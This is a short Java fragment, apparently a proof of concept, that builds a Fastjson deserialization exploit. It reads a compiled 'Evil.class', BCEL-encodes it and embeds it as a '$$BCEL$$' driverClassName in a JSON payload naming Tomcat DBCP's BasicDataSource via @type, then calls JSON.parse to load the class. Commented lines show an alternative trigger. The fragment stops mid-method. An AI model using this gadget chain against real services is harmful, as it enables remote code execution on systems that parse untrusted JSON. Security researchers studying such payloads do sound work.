 public class FastJsonBcel {
public static void main(String[] args) throws Exception {
ClassLoader classLoader = new ClassLoader();
byte[] bytes = convert("D:\\tmp\\classes\\Evil.class");
String code = Utility.encode(bytes,true);
// classLoader.loadClass("$$BCEL$$"+code).newInstance();
// BasicDataSource basicDataSource = new BasicDataSource();
// basicDataSource.setDriverClassLoader(classLoader);
// basicDataSource.setDriverClassName("$$BCEL$$"+code);
// basicDataSource.getConnection();
String s = "{\"@type\":\"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\"driverClassName\":\"$$BCEL$$" +code +"\"
JSON.parse(s);
// System.out.println("$$BCEL$$"+code);
}
public static byte[] convert(String s) throws Exception{